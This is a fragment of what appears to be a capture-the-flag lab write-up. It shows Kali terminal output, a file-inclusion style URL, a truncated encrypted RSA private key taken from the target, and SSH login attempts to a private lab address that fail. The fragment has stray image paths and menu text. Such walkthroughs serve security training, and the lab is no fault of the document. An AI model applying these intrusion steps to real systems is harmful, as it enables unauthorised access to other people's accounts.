 pinkydb:7654/pageegap.php?1337=filesselif1001.php
160%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Stefano's RSA
Notes
┌──(root㉿kali)-[/home/wsec/0x12]
└─# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,BAC2C72352E75C879E2F26CC61A5B6E7
lyydl9wiTvUrlM7SXBKgMEP5tCK70Rce65i9sr7rxHmWm91uzd2GYBgSqGRIiPLP
hJdRi8HyRIz+1tf2FPoBvkjWl+WyRPpoVovXfEjL6lVvak6W1eNOuaGBjKT+8eaF
JC62d1ozuEM2eqpPcsVp8puwzP8Q77zYpZK9IOUo3xiupv4RrnBEGPYjaC1lLFRo
zlvUtoTnRQ0QCrjYuaL7EYQ1iBWoNc5ZMn1gqhBqQ/oE7/ff4eGhtG2i1LdscVf9
syk6ZBWFFA1wqlb2Vgv5Mn5BHx27GILo7o6yZzyxAuc02oJBnrg5Btlu/Tyx8ADV
ZR70DVA3q+/UoinxJCvH3zdKzOgzqHR9rdj5hiO6Np0Qzg//aWagrij5GqBpjCEt
[23/35]
┌──(root㉿kali)-[/home/wsec/0x12/7654]
└─# cat notes.txt
- Stefano
- Intern Web developer
- Created RSA key for security for him
to login
┌──(root㉿kali)-[/home/wsec/0x12/7654]
└─#
┌──(root㉿kali)-[/home/wsec/0x12]
└─# ssh stefano@192.168.80.177 -p 4655 -i id_rsa
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_rsa": bad permissions
stefano@192.168.80.177's password:
Permission denied, please try again.
stefano@192.168.80.177's password:
Permission denied, please try again.
stefano@192.168.80.177's password:
先知社区